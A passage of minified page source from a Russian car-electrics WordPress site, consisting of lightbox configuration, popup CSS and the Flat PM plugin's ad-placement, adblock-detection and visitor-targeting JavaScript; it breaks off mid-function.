var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 